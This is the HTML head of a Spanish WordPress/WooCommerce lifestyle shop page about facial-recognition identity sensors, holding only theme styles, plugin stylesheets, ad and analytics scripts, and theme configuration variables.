<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Sensor de identidad por reconocimiento facial características Feed" href="https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.3.1" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.3.1" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202601.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f7ee74dade","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f7ee74dade","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f7ee74dade","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
